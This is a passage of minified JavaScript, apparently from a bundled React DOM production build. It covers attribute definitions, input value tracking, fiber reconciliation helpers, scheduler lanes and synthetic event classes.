Ft(t,2,!1,t.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(t){wt[t]=new Ft(t,2,!1,t,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(t){wt[t]=new Ft(t,3,!1,t.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(t){wt[t]=new Ft(t,3,!0,t,null,!1,!1)}),["capture","download"].forEach(function(t){wt[t]=new Ft(t,4,!1,t,null,!1,!1)}),["cols","rows","size","span"].forEach(function(t){wt[t]=new Ft(t,6,!1,t,null,!1,!1)}),["rowSpan","start"].forEach(function(t){wt[t]=new Ft(t,5,!1,t.toLowerCase(),null,!1,!1)});var Ef=/[\-:]([a-z])/g;function Cf(t){return t[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(t){var e=t.replace(Ef,Cf);wt[e]=new Ft(e,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(t){wt[t]=new Ft(t,1,!1,t.toLowerCase(),null,!1,!1)}),wt.xlinkHref=new Ft("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(t){wt[t]=new Ft(t,1,!1,t.toLowerCase(),null,!0,!0)});function Af(t,e,n,r){var l=wt.hasOwnProperty(e)?wt[e]:null;(l!==null?l.type!==0:r||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(kk(e,n,l,r)&&(n=null),r||l===null?xk(e)&&(n===null?t.removeAttribute(e):t.setAttribute(e,""+n)):l.mustUseProperty?t[l.propertyName]=n===null?l.type===3?!1:"":n:(e=l.attributeName,r=l.attributeNamespace,n===null?t.removeAttribute(e):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?t.setAttributeNS(r,e,n):t.setAttribute(e,n))))}var Rr=vk.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Aa=Symbol.for("react.element"),_s=Symbol.for("react.portal"),Ds=Symbol.for("react.fragment"),Of=Symbol.for("react.strict_mode"),If=Symbol.for("react.profiler"),sg=Symbol.for("react.provider"),lg=Symbol.for("react.context"),Rf=Symbol.for("react.forward_ref"),Nf=Symbol.for("react.suspense"),Mf=Symbol.for("react.suspense_list"),Lf=Symbol.for("react.memo"),ri=Symbol.for("react.lazy"),og=Symbol.for("react.offscreen"),ag=Symbol.iterator;function Hl(t){return t===null||typeof t!="object"?null:(t=ag&&t[ag]||t["@@iterator"],typeof t=="function"?t:null)}var Ze=Object.assign,_f;function Vl(t){if(_f===void 0)try{throw Error()}catch(n){var e=n.stack.trim().match(/\n( *(at )?)/);_f=e&&e[1]||""}return`
`+_f+t}var Df=!1;function Pf(t,e){if(!t||Df)return"";Df=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(h){var r=h}Reflect.construct(t,[],e)}else{try{e.call()}catch(h){r=h}t.call(e.prototype)}else{try{throw Error()}catch(h){r=h}t()}}catch(h){if(h&&r&&typeof h.stack=="string"){for(var l=h.stack.split(`
`),o=r.stack.split(`
`),a=l.length-1,c=o.length-1;1<=a&&0<=c&&l[a]!==o[c];)c--;for(;1<=a&&0<=c;a--,c--)if(l[a]!==o[c]){if(a!==1||c!==1)do if(a--,c--,0>c||l[a]!==o[c]){var f=`
`+l[a].replace(" at new "," at ");return t.displayName&&f.includes("<anonymous>")&&(f=f.replace("<anonymous>",t.displayName)),f}while(1<=a&&0<=c);break}}}finally{Df=!1,Error.prepareStackTrace=n}return(t=t?t.displayName||t.name:"")?Vl(t):""}function Tk(t){switch(t.tag){case 5:return Vl(t.type);case 16:return Vl("Lazy");case 13:return Vl("Suspense");case 19:return Vl("SuspenseList");case 0:case 2:case 15:return t=Pf(t.type,!1),t;case 11:return t=Pf(t.type.render,!1),t;case 1:return t=Pf(t.type,!0),t;default:return""}}function bf(t){if(t==null)return null;if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;switch(t){case Ds:return"Fragment";case _s:return"Portal";case If:return"Profiler";case Of:return"StrictMode";case Nf:return"Suspense";case Mf:return"SuspenseList"}if(typeof t=="object")switch(t.$$typeof){case lg:return(t.displayName||"Context")+".Consumer";case sg:return(t._context.displayName||"Context")+".Provider";case Rf:var e=t.render;return t=t.displayName,t||(t=e.displayName||e.name||"",t=t!==""?"ForwardRef("+t+")":"ForwardRef"),t;case Lf:return e=t.displayName||null,e!==null?e:bf(t.type)||"Memo";case ri:e=t._payload,t=t._init;try{return bf(t(e))}catch{}}return null}function Ek(t){var e=t.type;switch(t.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return t=e.render,t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return bf(e);case 8:return e===Of?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function ii(t){switch(typeof t){case"boolean":case"number":case"string":case"undefined":return t;case"object":return t;default:return""}}function ug(t){var e=t.type;return(t=t.nodeName)&&t.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Ck(t){var e=ug(t)?"checked":"value",n=Object.getOwnPropertyDescriptor(t.constructor.prototype,e),r=""+t[e];if(!t.hasOwnProperty(e)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(t,e,{configurable:!0,get:function(){return l.call(this)},set:function(a){r=""+a,o.call(this,a)}}),Object.defineProperty(t,e,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){t._valueTracker=null,delete t[e]}}}}function Oa(t){t._valueTracker||(t._valueTracker=Ck(t))}function cg(t){if(!t)return!1;var e=t._valueTracker;if(!e)return!0;var n=e.getValue(),r="";return t&&(r=ug(t)?t.checked?"true":"false":t.value),t=r,t!==n?(e.setValue(t),!0):!1}function Ia(t){if(t=t||(typeof document<"u"?document:void 0),typeof t>"u")return null;try{return t.activeElement||t.body}catch{return t.body}}function Ff(t,e){var n=e.checked;return Ze({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??t._wrapperState.initialChecked})}function fg(t,e){var n=e.defaultValue==null?"":e.defaultValue,r=e.checked!=null?e.checked:e.defaultChecked;n=ii(e.value!=null?e.value:n),t._wrapperState={initialChecked:r,initialValue:n,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function dg(t,e){e=e.checked,e!=null&&Af(t,"checked",e,!1)}function zf(t,e){dg(t,e);var n=ii(e.value),r=e.type;if(n!=null)r==="number"?(n===0&&t.value===""||t.value!=n)&&(t.value=""+n):t.value!==""+n&&(t.value=""+n);else if(r==="submit"||r==="reset"){t.removeAttribute("value");return}e.hasOwnProperty("value")?Uf(t,e.type,n):e.hasOwnProperty("defaultValue")&&Uf(t,e.type,ii(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(t.defaultChecked=!!e.defaultChecked)}function hg(t,e,n){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var r=e.type;if(!(r!=="submit"&&r!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+t._wrapperState.initialValue,n||e===t.value||(t.value=e),t.defaultValue=e}n=t.name,n!==""&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,n!==""&&(t.name=n)}function Uf(t,e,n){(e!=="number"||Ia(t.ownerDocument)!==t)&&(n==null?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+n&&(t.defaultValue=""+n))}var Zl=Array.isArray;function Ps(t,e,n,r){if(t=t.options,e){e={};for(var l=0;l<n.length;l++)e["$"+n[l]]=!0;for(n=0;n<t.length;n++)l=e.hasOwnProperty("$"+t[n].value),t[n].selected!==l&&(t[n].selected=l),l&&r&&(t[n].defaultSelected=!0)}else{for(n=""+ii(n),e=null,l=0;l<t.length;l++){if(t[l].value===n){t[l].selected=!0,r&&(t[l].defaultSelected=!0);return}e!==null||t[l].disabled||(e=t[l])}e!==null&&(e.selected=!0)}}function Wf(t,e){if(e.dangerouslySetInnerHTML!=null)throw Error(H(91));return Ze({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function pg(t,e){var n=e.value;if(n==null){if(n=e.children,e=e.defaultValue,n!=null){if(e!=null)throw Error(H(92));if(Zl(n)){if(1<n.length)throw Error(H(93));n=n[0]}e=n}e==null&&(e=""),n=e}t._wrapperState={initialValue:ii(n)}}function mg(t,e){var n=ii(e.value),r=ii(e.defaultValue);n!=null&&(n=""+n,n!==t.value&&(t.value=n),e.defaultValue==null&&t.defaultValue!==n&&(t.defaultValue=n)),r!=null&&(t.defaultValue=""+r)}function gg(t){var e=t.textContent;e===t._wrapperState.initialValue&&e!==""&&e!==null&&(t.value=e)}function yg(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function jf(t,e){return t==null||t==="http://www.w3.org/1999/xhtml"?yg(e):t==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":t}var Ra,vg=function(t){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,n,r,l){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,l)})}:t}(function(t,e){if(t.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in t)t.innerHTML=e;else{for(Ra=Ra||document.createElement("div"),Ra.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Ra.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;e.firstChild;)t.appendChild(e.firstChild)}});function Gl(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&n.nodeType===3){n.nodeValue=e;return}}t.textContent=e}var Yl={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ak=["Webkit","ms","Moz","O"];Object.keys(Yl).forEach(function(t){Ak.forEach(function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),Yl[e]=Yl[t]})});function wg(t,e,n){return e==null||typeof e=="boolean"||e===""?"":n||typeof e!="number"||e===0||Yl.hasOwnProperty(t)&&Yl[t]?(""+e).trim():e+"px"}function xg(t,e){t=t.style;for(var n in e)if(e.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=wg(n,e[n],r);n==="float"&&(n="cssFloat"),r?t.setProperty(n,l):t[n]=l}}var Ok=Ze({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Bf(t,e){if(e){if(Ok[t]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(H(137,t));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(H(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(H(61))}if(e.style!=null&&typeof e.style!="object")throw Error(H(62))}}function Hf(t,e){if(t.indexOf("-")===-1)return typeof e.is=="string";switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Vf=null;function Zf(t){return t=t.target||t.srcElement||window,t.correspondingUseElement&&(t=t.correspondingUseElement),t.nodeType===3?t.parentNode:t}var Gf=null,bs=null,Fs=null;function Sg(t){if(t=go(t)){if(typeof Gf!="function")throw Error(H(280));var e=t.stateNode;e&&(e=Xa(e),Gf(t.stateNode,t.type,e))}}function kg(t){bs?Fs?Fs.push(t):Fs=[t]:bs=t}function Tg(){if(bs){var t=bs,e=Fs;if(Fs=bs=null,Sg(t),e)for(t=0;t<e.length;t++)Sg(e[t])}}function Eg(t,e){return t(e)}function Cg(){}var Yf=!1;function Ag(t,e,n){if(Yf)return t(e,n);Yf=!0;try{return Eg(t,e,n)}finally{Yf=!1,(bs!==null||Fs!==null)&&(Cg(),Tg())}}function Kl(t,e){var n=t.stateNode;if(n===null)return null;var r=Xa(n);if(r===null)return null;n=r[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(t=t.type,r=!(t==="button"||t==="input"||t==="select"||t==="textarea")),t=!r;break e;default:t=!1}if(t)return null;if(n&&typeof n!="function")throw Error(H(231,e,typeof n));return n}var Kf=!1;if(Ir)try{var ql={};Object.defineProperty(ql,"passive",{get:function(){Kf=!0}}),window.addEventListener("test",ql,ql),window.removeEventListener("test",ql,ql)}catch{Kf=!1}function Ik(t,e,n,r,l,o,a,c,f){var h=Array.prototype.slice.call(arguments,3);try{e.apply(n,h)}catch(y){this.onError(y)}}var Ql=!1,Na=null,Ma=!1,qf=null,Rk={onError:function(t){Ql=!0,Na=t}};function Nk(t,e,n,r,l,o,a,c,f){Ql=!1,Na=null,Ik.apply(Rk,arguments)}function Mk(t,e,n,r,l,o,a,c,f){if(Nk.apply(this,arguments),Ql){if(Ql){var h=Na;Ql=!1,Na=null}else throw Error(H(198));Ma||(Ma=!0,qf=h)}}function Ki(t){var e=t,n=t;if(t.alternate)for(;e.return;)e=e.return;else{t=e;do e=t,e.flags&4098&&(n=e.return),t=e.return;while(t)}return e.tag===3?n:null}function Og(t){if(t.tag===13){var e=t.memoizedState;if(e===null&&(t=t.alternate,t!==null&&(e=t.memoizedState)),e!==null)return e.dehydrated}return null}function Ig(t){if(Ki(t)!==t)throw Error(H(188))}function Lk(t){var e=t.alternate;if(!e){if(e=Ki(t),e===null)throw Error(H(188));return e!==t?null:t}for(var n=t,r=e;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return Ig(l),t;if(o===r)return Ig(l),e;o=o.sibling}throw Error(H(188))}if(n.return!==r.return)n=l,r=o;else{for(var a=!1,c=l.child;c;){if(c===n){a=!0,n=l,r=o;break}if(c===r){a=!0,r=l,n=o;break}c=c.sibling}if(!a){for(c=o.child;c;){if(c===n){a=!0,n=o,r=l;break}if(c===r){a=!0,r=o,n=l;break}c=c.sibling}if(!a)throw Error(H(189))}}if(n.alternate!==r)throw Error(H(190))}if(n.tag!==3)throw Error(H(188));return n.stateNode.current===n?t:e}function Rg(t){return t=Lk(t),t!==null?Ng(t):null}function Ng(t){if(t.tag===5||t.tag===6)return t;for(t=t.child;t!==null;){var e=Ng(t);if(e!==null)return e;t=t.sibling}return null}var Mg=ln.unstable_scheduleCallback,Lg=ln.unstable_cancelCallback,_k=ln.unstable_shouldYield,Dk=ln.unstable_requestPaint,nt=ln.unstable_now,Pk=ln.unstable_getCurrentPriorityLevel,Qf=ln.unstable_ImmediatePriority,_g=ln.unstable_UserBlockingPriority,La=ln.unstable_NormalPriority,bk=ln.unstable_LowPriority,Dg=ln.unstable_IdlePriority,_a=null,dr=null;function Fk(t){if(dr&&typeof dr.onCommitFiberRoot=="function")try{dr.onCommitFiberRoot(_a,t,void 0,(t.current.flags&128)===128)}catch{}}var Zn=Math.clz32?Math.clz32:Wk,zk=Math.log,Uk=Math.LN2;function Wk(t){return t>>>=0,t===0?32:31-(zk(t)/Uk|0)|0}var Da=64,Pa=4194304;function Jl(t){switch(t&-t){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return t&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return t}}function ba(t,e){var n=t.pendingLanes;if(n===0)return 0;var r=0,l=t.suspendedLanes,o=t.pingedLanes,a=n&268435455;if(a!==0){var c=a&~l;c!==0?r=Jl(c):(o&=a,o!==0&&(r=Jl(o)))}else a=n&~l,a!==0?r=Jl(a):o!==0&&(r=Jl(o));if(r===0)return 0;if(e!==0&&e!==r&&!(e&l)&&(l=r&-r,o=e&-e,l>=o||l===16&&(o&4194240)!==0))return e;if(r&4&&(r|=n&16),e=t.entangledLanes,e!==0)for(t=t.entanglements,e&=r;0<e;)n=31-Zn(e),l=1<<n,r|=t[n],e&=~l;return r}function jk(t,e){switch(t){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Bk(t,e){for(var n=t.suspendedLanes,r=t.pingedLanes,l=t.expirationTimes,o=t.pendingLanes;0<o;){var a=31-Zn(o),c=1<<a,f=l[a];f===-1?(!(c&n)||c&r)&&(l[a]=jk(c,e)):f<=e&&(t.expiredLanes|=c),o&=~c}}function Jf(t){return t=t.pendingLanes&-1073741825,t!==0?t:t&1073741824?1073741824:0}function Pg(){var t=Da;return Da<<=1,!(Da&4194240)&&(Da=64),t}function Xf(t){for(var e=[],n=0;31>n;n++)e.push(t);return e}function Xl(t,e,n){t.pendingLanes|=e,e!==536870912&&(t.suspendedLanes=0,t.pingedLanes=0),t=t.eventTimes,e=31-Zn(e),t[e]=n}function Hk(t,e){var n=t.pendingLanes&~e;t.pendingLanes=e,t.suspendedLanes=0,t.pingedLanes=0,t.expiredLanes&=e,t.mutableReadLanes&=e,t.entangledLanes&=e,e=t.entanglements;var r=t.eventTimes;for(t=t.expirationTimes;0<n;){var l=31-Zn(n),o=1<<l;e[l]=0,r[l]=-1,t[l]=-1,n&=~o}}function $f(t,e){var n=t.entangledLanes|=e;for(t=t.entanglements;n;){var r=31-Zn(n),l=1<<r;l&e|t[r]&e&&(t[r]|=e),n&=~l}}var Ne=0;function bg(t){return t&=-t,1<t?4<t?t&268435455?16:536870912:4:1}var Fg,ed,zg,Ug,Wg,td=!1,Fa=[],si=null,li=null,oi=null,$l=new Map,eo=new Map,ai=[],Vk="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function jg(t,e){switch(t){case"focusin":case"focusout":si=null;break;case"dragenter":case"dragleave":li=null;break;case"mouseover":case"mouseout":oi=null;break;case"pointerover":case"pointerout":$l.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":eo.delete(e.pointerId)}}function to(t,e,n,r,l,o){return t===null||t.nativeEvent!==o?(t={blockedOn:e,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},e!==null&&(e=go(e),e!==null&&ed(e)),t):(t.eventSystemFlags|=r,e=t.targetContainers,l!==null&&e.indexOf(l)===-1&&e.push(l),t)}function Zk(t,e,n,r,l){switch(e){case"focusin":return si=to(si,t,e,n,r,l),!0;case"dragenter":return li=to(li,t,e,n,r,l),!0;case"mouseover":return oi=to(oi,t,e,n,r,l),!0;case"pointerover":var o=l.pointerId;return $l.set(o,to($l.get(o)||null,t,e,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,eo.set(o,to(eo.get(o)||null,t,e,n,r,l)),!0}return!1}function Bg(t){var e=qi(t.target);if(e!==null){var n=Ki(e);if(n!==null){if(e=n.tag,e===13){if(e=Og(n),e!==null){t.blockedOn=e,Wg(t.priority,function(){zg(n)});return}}else if(e===3&&n.stateNode.current.memoizedState.isDehydrated){t.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}t.blockedOn=null}function za(t){if(t.blockedOn!==null)return!1;for(var e=t.targetContainers;0<e.length;){var n=rd(t.domEventName,t.eventSystemFlags,e[0],t.nativeEvent);if(n===null){n=t.nativeEvent;var r=new n.constructor(n.type,n);Vf=r,n.target.dispatchEvent(r),Vf=null}else return e=go(n),e!==null&&ed(e),t.blockedOn=n,!1;e.shift()}return!0}function Hg(t,e,n){za(t)&&n.delete(e)}function Gk(){td=!1,si!==null&&za(si)&&(si=null),li!==null&&za(li)&&(li=null),oi!==null&&za(oi)&&(oi=null),$l.forEach(Hg),eo.forEach(Hg)}function no(t,e){t.blockedOn===e&&(t.blockedOn=null,td||(td=!0,ln.unstable_scheduleCallback(ln.unstable_NormalPriority,Gk)))}function ro(t){function e(l){return no(l,t)}if(0<Fa.length){no(Fa[0],t);for(var n=1;n<Fa.length;n++){var r=Fa[n];r.blockedOn===t&&(r.blockedOn=null)}}for(si!==null&&no(si,t),li!==null&&no(li,t),oi!==null&&no(oi,t),$l.forEach(e),eo.forEach(e),n=0;n<ai.length;n++)r=ai[n],r.blockedOn===t&&(r.blockedOn=null);for(;0<ai.length&&(n=ai[0],n.blockedOn===null);)Bg(n),n.blockedOn===null&&ai.shift()}var zs=Rr.ReactCurrentBatchConfig,Ua=!0;function Yk(t,e,n,r){var l=Ne,o=zs.transition;zs.transition=null;try{Ne=1,nd(t,e,n,r)}finally{Ne=l,zs.transition=o}}function Kk(t,e,n,r){var l=Ne,o=zs.transition;zs.transition=null;try{Ne=4,nd(t,e,n,r)}finally{Ne=l,zs.transition=o}}function nd(t,e,n,r){if(Ua){var l=rd(t,e,n,r);if(l===null)xd(t,e,r,Wa,n),jg(t,r);else if(Zk(l,t,e,n,r))r.stopPropagation();else if(jg(t,r),e&4&&-1<Vk.indexOf(t)){for(;l!==null;){var o=go(l);if(o!==null&&Fg(o),o=rd(t,e,n,r),o===null&&xd(t,e,r,Wa,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else xd(t,e,r,null,n)}}var Wa=null;function rd(t,e,n,r){if(Wa=null,t=Zf(r),t=qi(t),t!==null)if(e=Ki(t),e===null)t=null;else if(n=e.tag,n===13){if(t=Og(e),t!==null)return t;t=null}else if(n===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;t=null}else e!==t&&(t=null);return Wa=t,null}function Vg(t){switch(t){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Pk()){case Qf:return 1;case _g:return 4;case La:case bk:return 16;case Dg:return 536870912;default:return 16}default:return 16}}var ui=null,id=null,ja=null;function Zg(){if(ja)return ja;var t,e=id,n=e.length,r,l="value"in ui?ui.value:ui.textContent,o=l.length;for(t=0;t<n&&e[t]===l[t];t++);var a=n-t;for(r=1;r<=a&&e[n-r]===l[o-r];r++);return ja=l.slice(t,1<r?1-r:void 0)}function Ba(t){var e=t.keyCode;return"charCode"in t?(t=t.charCode,t===0&&e===13&&(t=13)):t=e,t===10&&(t=13),32<=t||t===13?t:0}function Ha(){return!0}function Gg(){return!1}function on(t){function e(n,r,l,o,a){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=a,this.currentTarget=null;for(var c in t)t.hasOwnProperty(c)&&(n=t[c],this[c]=n?n(o):o[c]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Ha:Gg,this.isPropagationStopped=Gg,this}return Ze(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Ha)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Ha)},persist:function(){},isPersistent:Ha}),e}var Us={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},sd=on(Us),io=Ze({},Us,{view:0,detail:0}),qk=on(io),ld,od,so,Va=Ze({},io,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ud,button:0,buttons:0,relatedTarget:function(t){return t.relatedTarget===void 0?t.fromElement===t.srcElement?t.toElement:t.fromElement:t.relatedTarget},movementX:function(t){return"movementX"in t?t.movementX:(t!==so&&(so&&t.type==="mousemove"?(ld=t.screenX-so.screenX,od=t.screenY-so.screenY):od=ld=0,so=t),ld)},movementY:function(t){return"movementY"in t?t.movementY:od}}),Yg=on(Va),Qk=Ze({},Va,{dataTransfer:0}),Jk=on(Qk),Xk=Ze({},io,{relatedTarget:0}),ad=on(Xk),$k=Ze({},Us,{animationName:0,elapsedTime:0,pseudoElement:0}),e2=on($k),t2=Ze({},Us,{clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}}),n2=on(t2),r2=Ze({},Us,{data:0}),Kg=on(r2),i2={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},s2={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},l2={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function o2(t){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(t):(t=l2[t])?!!e[t]:!1}function ud(){return o2}var a2=Ze({},io,{key:function(t){if(t.key){var e=i2[t.key]||t.key;if(e!=="Unidentified")return e}return 